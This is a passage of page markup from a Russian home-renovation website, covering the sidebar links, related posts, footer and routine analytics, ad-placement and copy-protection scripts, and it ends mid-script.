</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html"><img width="332" height="220" src="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/svs1-300x199.jpg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html">В каких случаях не обязательно выравнивать стены</a></div><div class="post-card__description">Решив затеять ремонт, многие люди первым делом занимаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html"><img width="335" height="202" src="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre-300x181.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html">Обязательно ли провод прокладывать в гофре или нет</a></div><div class="post-card__description">От способа монтажа проводки зависит ее долговечность</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/unnamed-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html">Идеи креативных потолков в квартире</a></div><div class="post-card__description">Что же подразумевается под фразой креативные потолки?</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html"><img width="326" height="220" src="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/utepleniepola3-300x203.jpg 300w" sizes="(max-width: 326px) 100vw, 326px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html">Как сделать гидроизоляцию деревянного пола</a></div><div class="post-card__description">Дерево является самым натуральным продуктом, к тому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html"><img width="314" height="220" src="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov-300x210.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html">Простые методы как сделать стык обоев незаметным</a></div><div class="post-card__description">Чтобы обои были без стыков, аккуратно и хорошо поклеены</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html"><img width="335" height="213" src="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-300x191.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-115x73.jpg 115w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html">Что делать если в ванной холодно</a></div><div class="post-card__description">Владельцы помещений в многоквартирных домах часто встречаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html"><img width="335" height="181" src="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/10-12-300x162.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html">Рейтинг необычных материалов для отделки стен</a></div><div class="post-card__description">Погоня за трендами по большому счёту не имеет явного</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html">Как подготовить стены так чтобы, ее можно было несколько раз перекрашивать</a></div><div class="post-card__description">Когда планируется проведение ремонтных работ, люди</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3fd6d4ebdd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"8134d60bdf"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie